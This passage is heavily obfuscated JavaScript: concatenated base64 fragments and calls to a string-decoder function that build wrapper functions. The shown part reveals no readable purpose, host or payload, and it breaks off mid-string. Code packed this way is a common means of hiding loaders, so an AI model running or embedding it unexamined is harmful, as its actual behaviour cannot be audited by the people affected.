JKDB4NGJiLCcwQ1lIJykrSSgweDY'+'1YywnajJaaCcpK0koMHgxYzIsJ1UhNnEn'+'KStJKDB4NDk2LCdVQXBlJykrSSgweDYwN'+'iwnTF5MNicpK0koMHgzZGUsJzZzbGknKS'+'tJKDB4M2Vl')+('LCdQdHNzJykrSSgweDQyNywnT0JUaicpK'+'0koMHgyNWMsJ0khQ1cnKStJKDB4NzU5LC'+_0x4417285t(0x2c5)+'oMHg2OTcsJ1tHcUAnKStJKDB4Njc2LCdr'+'RSlXJykrSSgweDYzNiwnJTNzRicpK0koM'+'Hg0N2EsJ0VeXmEnKStJKDB4NjAwLCdJek'+'h0JykrSSgweDZiNSwnY0J2KCcpK0koMHg'+'yNjIsJyUzc0YnKStJKDB4NTJmLCcxamhD'+_0x4417285t(0x190)+_0x4417285t(0x1de)+'krSSgweDYxMCwnITVxaScpK0koMHg1NGQ'+'sJ0VeXmEnKStJKDB4MzJhLCd3T2JqJykr'+_0x4417285t(0x239)+'0khQ1cnKStJKDB4NDBmLCcxamhDJykrSS'+'gweDNjYSwnVUM1eicpK0koMHgxZTcsJ01'+'2a0gnKStJKDB4NGUwLCdxWkk4JykrSSgw'+'eDJkMCwnJTNzRicpK0koMHgzZTEsJ05rb'+'jYnKStJKDB4Mzk1LCdbR3FAJykrSSgweD'+'ViZSwnW0dxQCcpK0koMHg1MDcsJ3IhW3g'+'nKStJKDB4NDlkLCdjQnYoJykrSSgweDY5'+'MywnciFbeCcpK0koMHgyZDgsJ0dwaUEnK'+'StJKDB4MjU5LCdjMFhjJykrSSgweDMxYS'+'wnY3EqQCcpK0koMHg2OTIsJ0VeXmEnKSt'+'JKDB4Njk1LCdGKjF0JykrSSgweDYxNCwn'+'YzBYYycpK0koMHg1YmIsJyVNclcnKStJK'+'DB4NjZkLCc2c2xpJykrSSgweDczNCwnKV'+'U3IycpK0koMHg1MTQsJylBdHknKStJKDB'+_0x4417285t(0x15c)+_0x4417285t(0x31c)+_0x4417285t(0x31a)+'cpK0koMHgy')+('MTAsJzBDWUgnKStJKDB4NzQwLCcpQXR5J'+_0x4417285t(0x1bd)+_0x4417285t(0x2ba)+'rSSgweDU2MCwnR3BpQScpK0koMHg3MGEs'+'J11oJEInKStJKDB4MmM4LCdOa242JykrS'+'SgweDcwMywnOXlkMCcpKSsoSSgweDNiZC'+'wnOXlkMCcpK0koMHg2YjEsJ0dwaUEnKSt'+_0x4417285t(0x234)+'bFc1WCcpK0koMHg3M2MsJzFqaEMnKStJK'+_0x4417285t(0x2e8)+'E2cScpK0koMHgzZDksJ05rbjYnKStJKDB'+'4NWZjLCc5eWQwJykrSSgweDUyOCwnRiox'+'dCcpK0koMHgzYmIsJ0xeTDYnKStJKDB4N'+'jVlLCcjYjJsJykrSSgweDJkZSwnYzBYYy'+_0x4417285t(0x1c2)+'iLCdbR3FAJykrSSgweDNiZiwncVpJOCcp'+'K0koMHgzZWYsJ2MwWGMnKStJKDB4NTI0L'+'CdLVFFxJykrSSgweDVmZiwnR3BpQScpK0'+'koMHgyMzgsJ3dPYmonKStJKDB4MzAwLCd'+'aNmZ3JykrSSgweDM4MiwnTU8oKCcpK0ko'+'MHg1OGEsJ1o2ZncnKStJKDB4NWE1LCdXb'+_0x4417285t(0x2bc)+_0x4417285t(0x1d3)+'0JykrSSgweDRjMiwnTmtuNicpK0koMHg3'+'MzksJyUzc0YnKStJKDB4MzEzLCdFXl5hJ'+'ykrSSgweDZiOCwnQjVpRycpK0koMHgxZG'+'EsJzZzbGknKStJKDB4NjJmLCcwQ1lIJyk'+'rSSgweDQ1OSwnJTNzRicpK0koMHg2YmIs'+'J1dQU2onKSksZVtJKDB4NDY3LCdsVzVYJ'+'yldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIH'+'ArcTt9LGVb')+('SSgweDVhOSwnQ3pMKicpXT1mdW5jdGlvb'+'ihwLHEpe3JldHVybiBwK3E7fSxlW0koMH'+'gyMTcsJzBDWUgnKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcCtxO30sZVtJKDB4MWQz'+'LCcycyEyJyldPUkoMHg2MGUsJylBdHknK'+'Ssncy8nLGVbSSgweDMyNSwnV20paycpXT'+'1JKDB4NTM0LCdVITZxJykrSSgweDNiMCw'+'naGF3QycpK0koMHg1NWMsJyVNclcnKStJ'+_0x4417285t(0x1a0)+'09iaicpK0koMHg2ZGIsJ3FaSTgnKStJKD'+'B4NTY3LCcpQXR5JykrSSgweDc0MywnTU8'+_0x4417285t(0x20a)+'NjFkLCc5eWQwJykrSSgweDMzZCwnOHZWb'+'ycpK0koMHgzZGMsJ2NxKkAnKStJKDB4ND'+'g1LCdyIVt4JykrSSgweDUwZSwnNnNsaSc'+_0x4417285t(0x242)+'LCdOa242JykrSSgweDI4OSwnJnpJNicpK'+'0koMHg3MDYsJ3IhW3gnKStJKDB4NWVlLC'+'ddaCRCJykrSSgweDJiYiwnZ3MkUScpK0k'+'oMHgzMDcsJ2xXNVgnKStJKDB4MWRlLCdJ'+'ekh0JykrSSgweDNmMSwnXWgkQicpK0koM'+_0x4417285t(0x161)+'tIJykrSSgweDMwNiwnenRDeicpK0koMHg'+'zZjUsJ1UhNnEnKStJKDB4MmQzLCchNXFp'+'JykrSSgweDU1NCwnJTNzRicpK0koMHgzN'+'TIsJ1BDTF0nKStJKDB4NmFkLCcjYjJsJy'+'krSSgweDFmYywnWjZmdycpK0koMHg1MmM'+'sJ1B0c3MnKStJKDB4MjA5LCcxamhDJykr'+'SSgweDQyZCwnZ3MkUScpK0koMHg2YjIsJ'+_0x4417285t(0x16f)+'gweDMyNiwn')+('TF5MNicpK0koMHg2ZDgsJ1VDNXonKStJK'+'DB4M2Q3LCdXbSlrJykrSSgweDFjNCwnZm'+'FrIScpK0koMHgyYmMsJzl5ZDAnKStJKDB'+'4NDAzLCdbR3FAJykrSSgweDJhZCwnS1RR'+'cScpK0koMHgzOWIsJzFqaEMnKStJKDB4N'+'mEzLCdCNWlHJykrSSgweDQ1YSwnMnMhMi'+'cpK0koMHg1ZTQsJ0VeXmEnKStJKDB4NGR'+'jLCcxamhDJykrSSgweDU4ZSwnV1BTaicp'+'K0koMHg0NTgsJ0tUUXEnKStJKDB4NWQwL'+'CdOa242JykrSSgweDMxZCwncVpJOCcpK0'+'koMHg1ODcsJzZzbGknKStJKDB4NTZlLCd'+'NdmtIJykrSSgweDFjYywnRV5eYScpK0ko'+'MHgyZmEsJyZ6STYnKStJKDB4NmY5LCdQQ'+_0x4417285t(0x1f7)+'g3MGYsJ0khQ1cnKStJKDB4MWIxLCcmekk'+'2JykrSSgweDY3ZSwnJTNzRicpK0koMHgz'+'YjMsJ0NUZVInKStJKDB4M2I4LCdXbSlrJ'+_0x4417285t(0x2ec)+'UsJ2MwWGMnKStJKDB4NTg2LCdFXl5hJyk'+'rSSgweDNlMiwnTU8oKCcpK0koMHg2ODUs'+'J1VDNXonKStJKDB4NTQwLCdJekh0JykrS'+'SgweDYyMSwnKVU3IycpK0koMHg3NGMsJ3'+'FaSTgnKStJKDB4NmZhLCdHcGlBJykrSSg'+'weDNjNCwnOXlkMCcpK0koMHgzZDAsJzFq'+'aEMnKStJKDB4MzVmLCclM3NGJykrSSgwe'+'DVmMiwnXWgkQicpK0koMHgxZWIsJ0l6SH'+_0x4417285t(0x184)+'kNywnTF5MNicpK0koMHg0MjIsJyZ6STYn'+_0x4417285t(0x2f3)+'ywnciFbeCcpK0koMHg2MDQsJ0xeTDYnKS'+_0x4417285t(0x1e8))+('LCclTXJXJykrSSgweDcyNiwnUENMXScpK'+'0koMHgzYTAsJyUzc0YnKStJKDB4M2M2LC'+'ddaCRCJykrSSgweDJlNCwnQjVpRycpK0k'+'oMHgyYzksJ0khQ1cnKStJKDB4MWQ1LCdJ'+'ekh0JykrSSgweDMzYiwnJnpJNicpK0koM'+'Hg0ZmIsJ0tUUXEnKStJKDB4NGM2LCdoYX'+'dDJykrSSgweDcwZSwnOXlkMCcpK0koMHg'+_0x4417285t(0x2d1)+'JykrSSgweDRhZSwnUHRzcycpK0koMHgzM'+'2UsJ1tHcUAnKStJKDB4Mjc4LCdncyRRJy'+'krSSgweDJkYiwnZ3MkUScpK0koMHg0MWU'+_0x4417285t(0x1bc)+'SSgweDMxZSwnaGF3QycpK0koMHg1MjEsJ'+_0x4417285t(0x252)+'gweDU2YSwnMENZSCcpK0koMHgzY2YsJ1o'+_0x4417285t(0x279)+'eDM3NywnajJaaCcpK0koMHg2MGYsJ2oyW'+_0x4417285t(0x193)+'I0OSwnUHRzcycpK0koMHg0ZjQsJ3FaSTg'+_0x4417285t(0x16d)+'MywnRioxdCcpK0koMHgzOGIsJ1BDTF0nK'+'StJKDB4NzJlLCcpQXR5JykrSSgweDI5NC'+_0x4417285t(0x315)+'JKDB4NTA1LCdVQXBlJykrSSgweDNhZSwn'+'Z3MkUScpK0koMHgxZmYsJ1B0c3MnKStJK'+'DB4MzljLCdQdHNzJykrSSgweDUxYywnSX'+'pIdCcpK0koMHg2MmIsJzFqaEMnKStJKDB'+'4NGM1LCdVITZxJykrSSgweDQ0Mywna0Up'+'VycpK0koMHg0ZDEsJ2NxKkAnKStJKDB4N'+'TExLCdyIVt4JykrSSgweDI1MiwnMENZSC'+'cpK0koMHg1')+('ZDIsJ0khQ1cnKStJKDB4MzA1LCdMXkw2J'+'ykrSSgweDQ4NiwnVUM1eicpK0koMHgyNz'+'EsJ2tFKVcnKStJKDB4NmZmLCdNdmtIJyk'+'rSSgweDUwNCwnZmFrIScpK0koMHg2MTgs'+'J0l6SHQnKStJKDB4NDUwLCdQQ0xdJykrS'+'SgweDQxNiwnTU8oKCcpK0koMHg1Y2MsJ2'+'ZhayEnKStJKDB4NGU1LCdNTygoJykrSSg'+'weDVhMiwnOXlkMCcpK0koMHgzYzUsJ2dz'+'JFEnKStJKDB4MjY5LCcxamhDJykrSSgwe'+'DI0ZiwnY0J2KCcpK0koMHg0OTUsJ2NCdi'+'gnKStJKDB4NDUyLCdVITZxJykrSSgweDM'+_0x4417285t(0x1ca)+'KStJKDB4MjQxLCdVQXBlJykrSSgweDZkM'+'iwnOHZWbycpK0koMHgzMTQsJzFqaEMnKS'+'tJKDB4NjFhLCddaCRCJykrSSgweDRkMiw'+'nMWpoQycpK0koMHg0NzAsJyE1cWknKStJ'+'KDB4NTZmLCcwQ1lIJykrSSgweDYwYSwnY'+'0J2KCcpK0koMHg0NzksJ1VBcGUnKStJKD'+_0x4417285t(0x22f)+'saScpK0koMHgyMmIsJ1tHcUAnKStJKDB4'+'NGRhLCclM3NGJykrSSgweDQ1NSwnT0JUa'+'icpK0koMHgxYmYsJ0I1aUcnKStJKDB4Nj'+'IzLCdbR3FAJykrSSgweDI5MCwnMnMhMic'+'pK0koMHg2NzEsJyUzc0YnKStJKDB4NjMy'+'LCdGKjF0JykrSSgweDQyZiwnTU8oKCcpK'+'0koMHgyY2IsJ2MwWGMnKStJKDB4MzIyLC'+_0x4417285t(0x298)+'oMHg0YjQsJ3FaSTgnKStJKDB4NTY5LCdr'+'RSlXJykrSSgweDFjNSwnajJaaCcpK0koM'+'HgzM2EsJ1BDTF0nKStJKDB4NjhmLCc5eW'+'QwJykrSSgw')+('eDM5ZSwnRioxdCcpK0koMHg3NDgsJ1B0c'+'3MnKStJKDB4NDkyLCdQQ0xdJykrSSgweD'+'RmZCwnQjVpRycpK0koMHg3MWUsJ0khQ1c'+'nKStJKDB4NDdkLCdNTygoJykrSSgweDMy'+'NywnbFc1WCcpK0koMHgyNmYsJ0I1aUcnK'+'StJKDB4NzRkLCchNXFpJykrSSgweDFiYy'+_0x4417285t(0x20c)+'JKDB4NGQ5LCdDVGVSJykrSSgweDIyYSwn'+'ajJaaCcpK0koMHg2ZTIsJyUzc0YnKStJK'+'DB4MWQyLCdHcGlBJykrSSgweDM4NSwnT0'+_0x4417285t(0x25f)+_0x4417285t(0x21e)+_0x4417285t(0x24c)+'jVmLCdDVGVSJykrSSgweDVmMCwnW0dxQC'+'cpKyhJKDB4Mzk4LCdXUFNqJykrSSgweDR'+'hMCwnJnpJNicpK0koMHgzZWMsJ3FaSTgn'+'KStJKDB4MjBhLCdVQzV6JykrSSgweDcwN'+'CwnWjZmdycpK0koMHgzYjQsJ0dwaUEnKS'+'tJKDB4NjQ0LCdMXkw2JykrSSgweDYxNSw'+'nUHRzcycpK0koMHg3NWQsJyUzc0YnKStJ'+_0x4417285t(0x210)+_0x4417285t(0x201)+'B4NjU4LCcpVTcjJykrSSgweDRlOCwnV1B'+'TaicpK0koMHgzNzMsJ0YqMXQnKStJKDB4'+'MzJiLCdVQzV6JykrSSgweDZlZSwnbFc1W'+'CcpK0koMHg2N2MsJ0khQ1cnKStJKDB4ND'+'AyLCdbR3FAJykrSSgweDUyMywnI2IybCc'+'pK0koMHg2NDYsJ1B0c3MnKStJKDB4NTkx'+'LCdCNWlHJykrSSgweDQzMCwnOXlkMCcpK'+'0koMHgzZmMsJzFqaEMnKStJKDB4NGU5LC'+'ddaCRCJykr')+('SSgweDFkOCwnciFbeCcpK0koMHgyYTQsJ'+'zBDWUgnKStJKDB4M2E3LCdOa242JykrSS'+'gweDZmNCwnSXpIdCcpK0koMHgzNjIsJ2o'+'yWmgnKStJKDB4NmYzLCcxamhDJykrSSgw'+'eDY0MiwnOXlkMCcpK0koMHg0NjYsJ2dzJ'+'FEnKStJKDB4NDM0LCc4dlZvJykrSSgweD'+_0x4417285t(0x1a3)+'nKStJKDB4MWFlLCdXUFNqJykrSSgweDJm'+'NiwnRioxdCcpK0koMHgxYjgsJ2ZhayEnK'+_0x4417285t(0x206)+_0x4417285t(0x19f)+_0x4417285t(0x227)+'enRDeicpK0koMHgyOWUsJ1VBcGUnKStJK'+'DB4M2ZhLCdjQnYoJykrSSgweDRlNCwnWj'+'ZmdycpK0koMHgzMGUsJ0N6TConKStJKDB'+'4NTFhLCdXbSlrJykrSSgweDIxYywnenRD'+'eicpK0koMHgzNGMsJyE1cWknKStJKDB4N'+'mY3LCdrRSlXJykrSSgweDU1MywnUHRzcy'+'cpK0koMHgzOTMsJyNiMmwnKStJKDB4M2M'+'4LCdjcSpAJykrSSgweDRkNCwnOXlkMCcp'+_0x4417285t(0x1ba)+'CcpQXR5JykrSSgweDIyNCwnV20paycpK0'+_0x4417285t(0x1b9)+'VQzV6JykrSSgweDI4YywnajJaaCcpK0ko'+'MHg1ZGIsJ2tFKVcnKStJKDB4NjJkLCdFX'+'l5hJykrSSgweDM2ZCwnI2IybCcpK0koMH'+'g0OTQsJ05rbjYnKStJKDB4NTlhLCdQQ0x'+'dJykrSSgweDQ0YywnZmFrIScpK0koMHg3'+'NTUsJzh2Vm8nKStJKDB4MjE5LCclM3NGJ'+'ykrSSgweDJhMywnKUF0eScpK0koMHgzN2'+_0x4417285t(0x278))+('KStJKDB4NWFkLCdmYWshJykrSSgweDU2N'+'SwnR3BpQScpK0koMHgzMjEsJyNiMmwnKS'+'tJKDB4Mzc4LCdjMFhjJykrSSgweDI4Myw'+'nQ1RlUicpK0koMHg2ODcsJ1VDNXonKStJ'+'KDB4NmM3LCdVITZxJykrSSgweDFjZCwnM'+_0x4417285t(0x26c)+'B4MzdjLCc4dlZvJykrSSgweDU3ZSwnVSE'+'2cScpK0koMHg2NmIsJ1tHcUAnKStJKDB4'+'NmU5LCddaCRCJykrSSgweDVjNiwnKUF0e'+'ScpK0koMHg2ODksJ09CVGonKStJKDB4ND'+'E3LCdNdmtIJykrSSgweDY2OSwnTmtuNic'+'pK0koMHg0MzEsJ2MwWGMnKStJKDB4NDll'+'LCcycyEyJykrSSgweDUwMiwnRioxdCcpK'+'0koMHg2YTIsJ1VDNXonKStJKDB4NThkLC'+'doYXdDJykrSSgweDYyNCwnTF5MNicpK0k'+_0x4417285t(0x224)+'a242JykrSSgweDQ0NywnYzBYYycpK0koM'+'Hg0OGEsJyZ6STYnKStJKDB4NTdmLCcpQX'+_0x4417285t(0x323)+'1MmEsJ2MwWGMnKStJKDB4NzAxLCddaCRC'+'JykrSSgweDFjOCwncVpJOCcpK0koMHgyM'+_0x4417285t(0x158)+_0x4417285t(0x143)+'sJ2NCdignKStJKDB4MmU2LCdyIVt4Jykr'+'SSgweDY0YSwnJU1yVycpK0koMHgzNDgsJ'+'zJzITInKStJKDB4MWZiLCcycyEyJykrSS'+'gweDRiNSwnY3EqQCcpK0koMHgzY2IsJ3p'+'0Q3onKStJKDB4NGMwLCdxWkk4JykrSSgw'+'eDYzNywna0UpVycpK0koMHgzNmEsJ3IhW'+'3gnKStJKDB4NmVmLCd6dEN6JykrSSgweD'+_0x4417285t(0x185))+('aicpK0koMHgyZjAsJ2tFKVcnKStJKDB4N'+'mQ2LCdQdHNzJykrSSgweDY2MCwnW0dxQC'+'cpK0koMHgyZWMsJzFqaEMnKStJKDB4NDE'+'0LCdPQlRqJykrSSgweDc1OCwnJnpJNicp'+'K0koMHg1MDgsJ2tFKVcnKStJKDB4NjhjL'+'CdPQlRqJykrSSgweDNkYSwnV1BTaicpK0'+'koMHgyMjIsJ0khQ1cnKStJKDB4M2JhLCd'+'MXkw2JykrSSgweDQ1NiwncVpJOCcpK0ko'+'MHg1NDIsJyZ6STYnKStJKDB4NjgwLCdDV'+'GVSJykrSSgweDc0OSwnY0J2KCcpK0koMH'+'gyMDgsJ3FaSTgnKStJKDB4NzQyLCc4dlZ'+'vJykrSSgweDJiNCwnWjZmdycpK0koMHg1'+'MWQsJzBDWUgnKStJKDB4NTJkLCcwQ1lIJ'+'ykrSSgweDJlYiwnJU1yVycpK0koMHg1Zm'+_0x4417285t(0x29b)+'rSSgweDJmMiwnUENMXScpK0koMHgxZDks'+'JzJzITInKStJKDB4NDUxLCc5eWQwJykrS'+'SgweDc1NiwnOHZWbycpK0koMHgyMzAsJ0'+_0x4417285t(0x276)+'weDYwOSwnJnpJNicpK0koMHgzNjgsJzJz'+'ITInKStJKDB4MjQ0LCdncyRRJykrSSgwe'+'DY0YiwnJU1yVycpK0koMHg1ODQsJ3FaST'+_0x4417285t(0x2a4)+_0x4417285t(0x1f9)+_0x4417285t(0x30d)+'SwnajJaaCcpK0koMHgxZjQsJ2MwWGMnKS'+'tJKDB4M2ZiLCdNTygoJykrSSgweDQyYSw'+'nNnNsaScpK0koMHgyMGMsJ1tHcUAnKStJ'+_0x4417285t(0x269)+'TNzRicpK0koMHgyMjYsJ01PKCgnKStJKD'+'B4NTk2LCdn')+('cyRRJykrSSgweDcyMSwna0UpVycpK0koM'+'Hg2YWMsJ0khQ1cnKStJKDB4MWY3LCdHcG'+'lBJykrSSgweDViNCwna0UpVycpK0koMHg'+'yMTQsJylBdHknKStJKDB4NDZhLCc5eWQw'+'JykrSSgweDYxYywnRV5eYScpK0koMHgyZ'+_0x4417285t(0x1b8)+_0x4417285t(0x178)+_0x4417285t(0x214)+'SSgweDQxYSwnJTNzRicpK0koMHgyMDUsJ'+_0x4417285t(0x255)+'gweDU0YywnNnNsaScpK0koMHg1NGIsJ3I'+'hW3gnKStJKDB4NDVkLCdJIUNXJykrSSgw'+_0x4417285t(0x1f5)+'ncnKStJKDB4MmI5LCchNXFpJykrSSgweD'+_0x4417285t(0x1c8)+'nKStJKDB4NzUxLCdyIVt4JykrSSgweDIw'+'YiwnQjVpRycpK0koMHg0YWYsJ3IhW3gnK'+_0x4417285t(0x1e3)+_0x4417285t(0x1b0)+_0x4417285t(0x1ac)+'NnNsaScpK0koMHgxYTAsJ0khQ1cnKStJK'+'DB4M2Y5LCdFXl5hJykrSSgweDczZCwnZm'+_0x4417285t(0x2c9)+'oMHg0NWUsJzZzbGknKStJKDB4NmQ3LCcj'+'YjJsJykrSSgweDU5YywnUHRzcycpK0koM'+'HgyNWQsJ012a0gnKStJKDB4NDg5LCdNTy'+_0x4417285t(0x2af)+'zMzQsJ1VDNXonKStJKDB4MjFkLCdjcSpA'+'JykrSSgweDQwMSwnVUFwZScpK0koMHg0Z'+_0x4417285t(0x290)+'krSSgweDRk')+('ZSwnenRDeicpK0koMHg1MjYsJ1dQU2onK'+_0x4417285t(0x192)+_0x4417285t(0x2bf)+'JKDB4NWU5LCdCNWlHJykrSSgweDIxMiwn'+_0x4417285t(0x266)+'DB4NTQ4LCdDekwqJykrSSgweDQ3ZSwnJT'+_0x4417285t(0x2fe)+_0x4417285t(0x2f1)+'KicpK0koMHg0NGQsJyZ6STYnKStJKDB4N'+'jY3LCdqMlpoJykrSSgweDI1NywnbFc1WC'+'cpK0koMHgzOGYsJ1VBcGUnKStJKDB4NDQ'+_0x4417285t(0x31b)+_0x4417285t(0x21c)+_0x4417285t(0x312)+'koMHgyMTEsJzl5ZDAnKStJKDB4NGVkLCc'+'5eWQwJykrSSgweDM4NywnTmtuNicpK0ko'+'MHgxYzcsJ0N6TConKStJKDB4MWY4LCcjY'+'jJsJykrSSgweDI4NiwnVSE2cScpK0koMH'+'g2ZWQsJ11oJEInKStJKDB4NDNjLCdPQlR'+'qJykrSSgweDIzZCwnI2IybCcpK0koMHg2'+'NzAsJ0dwaUEnKStJKDB4NjIyLCclTXJXJ'+'ykrSSgweDczMSwnMnMhMicpK0koMHg1Ym'+'QsJyE1cWknKStJKDB4MmU5LCcmekk2Jyk'+'rSSgweDcxOSwnSSFDVycpK0koMHg0MDUs'+_0x4417285t(0x215)+'SgweDRjYSwnY3EqQCcpK0koMHg1MzEsJ2'+'hhd0MnKStJKDB4Mjg1LCchNXFpJykrSSg'+'weDUzZSwnQjVpRycpK0koMHgyNmIsJ1tH'+'cUAnKStJKDB4NmUzLCdOa242JykrSSgwe'+_0x4417285t(0x16e)+'EnKStJKDB4')+('MzBhLCdyIVt4JykrSSgweDU3MywnZmFrI'+_0x4417285t(0x321)+'E4LCdDVGVSJykrSSgweDQ0ZSwnaGF3Qyc'+'pK0koMHgxZjMsJ0xeTDYnKStJKDB4MjQw'+'LCdrRSlXJykrSSgweDcxNiwnWjZmdycpK'+'0koMHg1MGMsJ1BDTF0nKStJKDB4NGZhLC'+'dDekwqJykrSSgweDJlYSwnRV5eYScpK0k'+'oMHgzYWEsJylBdHknKStJKDB4MzI0LCdO'+_0x4417285t(0x1a2)+'HgxZWEsJ0khQ1cnKStJKDB4NDQ4LCdJek'+'h0JykrSSgweDJkNCwnW0dxQCcpK0koMHg'+'zZWIsJ01PKCgnKStJKDB4NzVhLCdVQzV6'+_0x4417285t(0x14d)+'GMsJ2NxKkAnKStJKDB4MmNhLCdrRSlXJy'+_0x4417285t(0x28d)+_0x4417285t(0x2f5)+_0x4417285t(0x147)+'0dwaUEnKStJKDB4NzNhLCdyIVt4JykrSS'+_0x4417285t(0x2a3)+'0Q3onKStJKDB4NWY0LCdoYXdDJykrSSgw'+_0x4417285t(0x1aa)+'UEnKStJKDB4NGY3LCdDVGVSJykrSSgweD'+'Y1NiwnJU1yVycpK0koMHg0NDUsJyVNclc'+'nKStJKDB4NTNhLCchNXFpJykrSSgweDM5'+'MiwnSXpIdCcpK0koMHg0ZWYsJ0dwaUEnK'+'StJKDB4NTAxLCcxamhDJykrSSgweDcyZC'+'wnV20paycpK0koMHg1OGIsJ2MwWGMnKSt'+_0x4417285t(0x155)+'UHRzcycpK0koMHg3MDAsJ09CVGonKStJK'+'DB4MjQ4LCchNXFpJykrSSgweDcyYSwnbF'+'c1WCcpK0ko')+('MHgzMGIsJ0khQ1cnKStJKDB4NDVjLCdjc'+_0x4417285t(0x31e)+'gyYmEsJzBDWUgnKStJKDB4MWFkLCdLVFF'+_0x4417285t(0x2c4)+'NjAsJ0xeTDYnKStJKDB4MWExLCdNTygoJ'+'ykrSSgweDFiMywnT0JUaicpK0koMHgzMm'+'UsJ09CVGonKStJKDB4NTI1LCcycyEyJyk'+'rSSgweDNlNSwnMWpoQycpK0koMHg2NGYs'+'JzFqaEMnKStJKDB4NmMyLCdjQnYoJykrS'+'SgweDY4YiwnY3EqQCcpK0koMHgzZDYsJ0'+'l6SHQnKStJKDB4MjZlLCcmekk2JykrSSg'+'weDYxZiwnS1RRcScpK0koMHg0ODIsJ3dP'+'YmonKStJKDB4MzBmLCclTXJXJykrSSgwe'+'DQ4ZCwnMWpoQycpK0koMHgzMzgsJ11oJE'+_0x4417285t(0x265)+'1MywnZ3MkUScpK0koMHgzYjksJyZ6STYn'+'KStJKDB4NjdhLCdDekwqJykrSSgweDU3Y'+'iwnKUF0eScpK0koMHg1M2QsJ01PKCgnKS'+'tJKDB4NTBmLCcwQ1lIJykrSSgweDUwZCw'+'nY0J2KCcpK0koMHgyYzcsJ3IhW3gnKStJ'+'KDB4NTNmLCcjYjJsJykrSSgweDUyOSwnI'+'TVxaScpK0koMHg1OTksJ1BDTF0nKStJKD'+'B4MjIxLCcycyEyJykrSSgweDYzZiwnZmF'+'rIScpK0koMHg2ZDUsJ2NxKkAnKStJKDB4'+'NjQzLCdqMlpoJykrSSgweDUzYiwnQjVpR'+'ycpK0koMHg2NTAsJzJzITInKStJKDB4Mj'+'BkLCdMXkw2JykrSSgweDY3NCwnJTNzRic'+'pK0koMHgxZDEsJ1VDNXonKStJKDB4NGY5'+'LCdXbSlrJykrSSgweDQ3Niwna0UpVycpK'+'0koMHg2NTMsJyE1cWknKStJKDB4MWIwLC'+'dQdHNzJykr')+('SSgweDcxYiwnY3EqQCcpK0koMHg0ZDYsJ'+'yUzc0YnKStJKDB4NjBiLCdmYWshJykrSS'+'gweDNhOSwnVUM1eicpK0koMHgzOTQsJ0t'+_0x4417285t(0x167)+'eDRiMCwnV1BTaicpK0koMHg0OGMsJ3IhW'+'3gnKStJKDB4NWIxLCdyIVt4JykrSSgweD'+'YzMywnTF5MNicpK0koMHgyNmMsJylBdHk'+'nKStJKDB4Mzg4LCdjMFhjJykrSSgweDcy'+'MywnJnpJNicpK0koMHg0M2UsJ05rbjYnK'+_0x4417285t(0x2ce)+'wnTU8oKCcpK0koMHgyNmEsJ1BDTF0nKSt'+_0x4417285t(0x2eb)+'ajJaaCcpK0koMHg1OTgsJylBdHknKStJK'+'DB4Njc5LCdPQlRqJykrSSgweDIzMywnen'+'RDeicpK0koMHg0YzQsJ0N6TConKStJKDB'+'4MzZmLCd6dEN6JykrSSgweDM3MiwnRV5e'+_0x4417285t(0x1fa)+'TUyLCcwQ1lIJykrSSgweDU1NSwnYzBYYy'+'cpK0koMHgzNDcsJ3FaSTgnKStJKDB4NjE'+'2LCd3T2JqJykrSSgweDJiNiwnJU1yVycp'+'K0koMHgyZTUsJ1VDNXonKStJKDB4MjAxL'+'Cc2c2xpJykrSSgweDZmMSwnITVxaScpK0'+'koMHg2ODMsJ0YqMXQnKStJKDB4MWZhLCd'+'daCRCJykrSSgweDVhNiwncVpJOCcpK0ko'+'MHg0YmMsJ1dtKWsnKStJKDB4MmVlLCdsV'+'zVYJykrSSgweDNjMCwnITVxaScpK0koMH'+_0x4417285t(0x18f)+_0x4417285t(0x188)+'YWQsJ0NUZVInKStJKDB4MzRmLCcxamhDJ'+_0x4417285t(0x24d)+_0x4417285t(0x2b3))+(_0x4417285t(0x24b)+'DFjLCdmYWshJykrSSgweDZkZiwnajJaaC'+'cpK0koMHgyNjgsJ0VeXmEnKStJKDB4NWM'+'0LCd3T2JqJykrSSgweDJlZCwnKVU3Iycp'+'K0koMHg3MDgsJ3p0Q3onKStJKDB4NDcxL'+'CdVITZxJykrSSgweDI2NywncVpJOCcpK0'+'koMHg1ZjEsJylBdHknKStJKDB4NGE4LCd'+'HcGlBJykrSSgweDc1ZSwnYzBYYycpK0ko'+'MHgxYjQsJ1dtKWsnKStJKDB4M2YwLCdjQ'+'nYoJykrSSgweDU3NSwnVSE2cScpK0koMH'+'g1MTcsJ2NCdignKStJKDB4MmZjLCdjcSp'+'AJykrSSgweDRhMSwnd09iaicpK0koMHg0'+'NzUsJ0N6TConKStJKDB4NmM2LCdXUFNqJ'+'ykrSSgweDFhZiwnJU1yVycpK0koMHgxYT'+'IsJ2oyWmgnKStJKDB4NmU3LCdoYXdDJyk'+'rSSgweDY0MSwnT0JUaicpK0koMHg0NWYs'+'JyNiMmwnKStJKDB4NjhlLCdFXl5hJykrS'+'SgweDIwZiwnUENMXScpK0koMHg2NzIsJy'+'Z6STYnKStJKDB4Mjg4LCdNdmtIJykrSSg'+'weDI0NSwnXWgkQicpK0koMHg2NGUsJyUz'+_0x4417285t(0x2f8)+'DZjNCwnTmtuNicpK0koMHg1MjAsJ1BDTF'+'0nKStJKDB4MmE2LCdFXl5hJykpLGVbSSg'+'weDU5YiwnVUM1eicpXT1JKDB4MjM0LCdF'+'Xl5hJykrSSgweDcxNSwnKUF0eScpKyduZ'+'ycsZVtJKDB4NDFmLCcjYjJsJyldPWZ1bm'+'N0aW9uKHAscSxzLHQsdix3LHgseixBLEI'+'sQyl7cmV0dXJuIHAocSxzLHQsdix3LHgs'+_0x4417285t(0x1ad)+'DAnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+'4gcHx8cTt9')+('LGVbSSgweDczNiwnVSE2cScpXT1mdW5jd'+'GlvbihwLHEscyx0LHYsdyx4KXtyZXR1cm'+'4gcChxLHMsdCx2LHcseCk7fSxlW0koMHg'+'zMWIsJ0I1aUcnKV09ZnVuY3Rpb24ocCxx'+'LHMsdCx2KXtyZXR1cm4gcChxLHMsdCx2K'+_0x4417285t(0x1e9)+'B4NGRkLCcpVTcjJykrSSgweDRmZSwnOXl'+_0x4417285t(0x2a0)+'ZVtJKDB4NjA4LCdaNmZ3JyldPUkoMHg1Z'+_0x4417285t(0x253)+'krSSgweDZjMSwnZmFrIScpK0koMHg0YmY'+'sJylBdHknKSxlW0koMHg1ZTMsJzFqaEMn'+'KV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gc'+'ChxK